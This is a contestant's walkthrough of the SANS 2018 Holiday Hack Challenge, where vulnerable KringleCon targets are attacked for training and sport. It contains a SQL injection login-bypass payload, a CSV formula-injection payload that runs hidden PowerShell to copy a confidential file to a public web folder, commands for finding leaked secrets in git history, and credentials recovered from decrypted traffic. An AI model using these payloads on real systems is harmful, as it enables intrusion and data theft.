The 2018 SANS Holiday Hack Challenge
A wonderfully comprehensive write up of the SANS 2018 Holiday Hack Challenge from security researcher Roy Shoemake.


For the 2018 SANS Holiday Hack challenge the theme was an online virtual security conference. The goal is to solve a series of challenges to identify who is trying to spoil Christmas and not only did I stop them spoiling Xmas, I wrote it up!
On June 20th, Ed Skoudis tweeted about Christmas in July and linked to https://kringlecon.com where attendees can register.

Upon visiting this site, I registered as an attendee and created my avatar. I checked the source, and performed some quick checks. But overall this looked like the Counter Hack team was testing server load and nothing officially in scope to test.
Fast forward to December 2018 when the gates officially opened and all attendees were welcomed to Santa’s castle for KringleCon.

There were a couple booths and a lineup of speakers which can be viewed at: https://www.youtube.com/channel/UCNiR-C_VXv_TCFgww5Vczag/videos.

A Message from Santa
As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.

Welcome, my friends! Welcome to my castle! Would you come forward please?
Welcome. It’s nice to have you here! I’m so glad you could come. This is going to be such an exciting day!
I hope you enjoy it. I think you will.
Today is the start of KringleCon, our new conference for cyber security practitioners and hackers around the world. KringleCon is designed to share tips and tricks to help leverage our skills to make the world a better, safer place.
Remember to look around, enjoy some talks by world-class speakers, and mingle with our other guests.
And, if you are interested in the background of this con, please check out Ed Skoudis’ talk called START HERE. Delighted to meet you. Overjoyed! Enraptured! Entranced! Are we ready? Yes! In we go!
The Objectives

Challenge Questions

Solution 1
Answer 1: Firmware
Answer 2: ATNAS
Answer 3: Business Card
Answer 4: Cranberry Pi
Answer 5: Snowballs
Answer 6: The Great Book

Solution 2
The first step for this solution was to visit the web application at:
This web application was a “call for papers” where people could submit ideas for a talk, which was currently closed.

There was a link, shown below, that had a “cfp” directory.
https://cfp.kringlecastle.com/cfp/cfp.html
When removing /cfp.html I saw a directory listing which contained a .csv file.

Once I download the .csv file I identified the answer to the question highlighted in green as shown in the screenshot below.


Solution 3
To answer this question, I must first get through the door by cracking the code using the concept of DeBruijn Sequence.
To get a better explanation of how this is accomplished please see the video at:
https://www.youtube.com/watch?v=mG2bHj0sRyo

Through some trial and error, I was able to guess the pattern using the combination of:
112131422343344
Where,
Triangle = 1
Square = 2
Circle = 3
Star = 4
I repeated this pattern a few times until the correct code was entered and the door was opened. It cracked rather quickly using the pattern.


Upon entering the room there is an Elf, Morcel Nougat who says, “Welcome unprepared speaker!”.
Solution 4
Using the following git command allows me to search for a string against all commits:
git log -p --all -S 'Password'
I can change the –S option to a –G to search a regular expression. Below shows that using the command above I was able to find the password.

Another way to do this based on the hint from the Pi challenge was using the tool truffleHog. This made quick work of finding the zip password using the command below:
trufflehog --regex --entropy=True https://git.kringlecastle.com/Upatree/santas_castle_automation.git
The tool was able to identify private keys along with the password, Yippee-ki-yay.


Solution 5
Using BloodHoundAD and watching the demo video this was a simple task of selecting a pre-defined query – “Shortest Paths to Domain Admins from Kerberostable Users”.

From here I reviewed the two users listed and chose [email protected] based on the two active sessions and the ability to reach high value targets.
Solution 6

Side note: this room could be accessed by using the Google ventilation system.
For this challenge, I created a QR code to perform SQL injection. After trial and error and reviewing errors in Burp Suite I identified the correct payload, as shown below.
alabaster' AND 1=0 UNION SELECT 1,2,3 FROM employees -- -
The payload can be found in the QR code shown below. The QR code was saved locally as a .png and uploaded using the USB option on the door panel, shown in the screenshot above.


Below is the response from Burp Suite when access was granted.

As mentioned, the way I found this was through trial and error and by understanding how many columns there are. But first I submitted the QR code found on the sample badge.

Which resulted in a {"data":"Authorized User Account Has Been Disabled!","request":false} message.
I submitted another payload that resulted in the error below.
{"data":"EXCEPTION AT (LINE 96 "user_info = query("SELECT first_name,last_name,enabled
FROM
employees
WHERE authorized = 1 AND uid = '{}' LIMIT 1".format(uid))"): (1064, u"You have an error in your SQL syntax;
check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 1' at line
1")","request":false}
From this error, I know there are three columns: first_name, last_name, and enabled.
I then tested a few UNION select payloads changing NULL to 1,2,3 to see what messages I received.

The last payload worked and granted me access into the door.

Solution 7
For this challenge, we are provided access to a web application at:
https://careers.kringlecastle.com/ with the functionality to upload a .csv file.

I use Burp Suite and utilize repeater to test my payloads, which makes testing much quicker. I actually used my payload from last year’s 2017 Holiday Hack Challenge and modified it slightly.
Below is the payload that worked:
=cmd|'/c powershell.exe -NoP -sta -NonI -W Hidden $e=(copy-item -path c:\candidate_evaluation.docx -destination c:\careerportal\resources\public\th9t3ibuw9hhgh.docx);powershell -e $e'!A1
The below screenshot shows the payload in the request followed by a “Thank you” response.

This copies the candidate_evaluation.docx over to the /public/ web directory with the filename “th9t3ibuw9hhgh.docx”.
From here I just have to wait a couple seconds and then visit:
https://careers.kringlecastle.com/public/th9t3ibuw9hhgh.docx.

I now have access to the file on my local device.
Below is a screenshot of the user Krampus whose name begins with "K".
Solution 8
This challenge was a multi-step challenge that consisted of registering for a new account at:
https://packalyzer.kringlecastle.com/.

After logging in there is functionality to analyze a pcap or sniff traffic. Analyzing a pcap allows you to upload a locally saved pcap file for online analysis. When you click sniff traffic it will sniff traffic on the server side for 20 seconds. The application also provides the option to download the pcap for offline analysis.

The objective is to find what song is played and going through several pcap files will get the answer. But to analyze the traffic in the pcap’s I must first determine how to decrypt the HTTP/2 SSL traffic. Check out this KringleCon talk to understand how to decrypt HTTP/2 traffic:
https://www.youtube.com/watch?v=9E-8HkDs-kQ
I know that capturing traffic between my host and the server will not help us decrypt the pcap file. This is because the traffic is being generated on the server side. I need to enumerate a little to determine the correct approach.
A review of the source file provided a hint there was a app.js file as shown in the screenshot below.

The app.js file was found at:
https://packalyzer.kringlecastle.com/pub/app.js

A couple important items mentioned within the app.js file is about process.env and the SSLKEYLOGFILE. The process.env is similar to an export command, which is saving the SSLKEYLOGFILE locally. The __dirname suggest it is being saved under the current web directory. After more enumeration, I visited the following link:
https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/
This provided an interesting error that mentioned a file name packalyzer_clientrandom_ssl.log file.

This file was found at the below URL and will be used to decrypt the SSL traffic.
https://packalyzer.kringlecastle.com/dev/packalyzer_clientrandom_ssl.log

Back at the primary web application I create a capture and refresh the link at:
https://packalyzer.kringlecastle.com/dev/packalyzer_clientrandom_ssl.log
Within a few seconds after the refresh I grab a fresh .log file. I save the .log file locally which will be used with Wireshark. This process will be completed a few times for each user and pcap file downloaded below.
Once the pcap file is downloaded I browse to the saved .log within Wireshark (Protocols > SSL) and set the (Pre)-Master- Secret log filename.

Once this log file is loaded this will decrypt the SSL data.


The first pcap file analyzed provided a login for the user bushy.
bushy
Floppity_Floopy-flab19283
I logged back into the packalyzer website under the user bushy and grabbed another pcap file.

This time I found login information for pepper.
pepper
Shiz-Bamer_wabl182
Again, I logged back into the packalyzer website using pepper and grabbed another pcap file.
This time I found login information for alabaster.
alabaster
Packer-p@re-turntable192


One more time I log into the application using alabaster and find a ‘super_secret_packet_capture.pcap file under the pcap files available for download.
